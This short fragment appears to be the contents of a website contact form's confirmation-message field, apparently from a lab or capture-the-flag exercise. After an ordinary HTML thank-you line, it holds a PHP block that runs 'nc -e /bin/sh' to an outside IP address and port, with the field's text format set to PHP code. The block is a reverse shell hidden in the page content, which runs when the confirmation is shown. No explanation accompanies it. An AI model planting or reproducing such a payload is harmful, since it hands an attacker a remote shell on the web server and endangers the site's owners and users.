 Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
system("nc -e /bin/sh 192.168.133.140 8888");
?>
Text format PHP code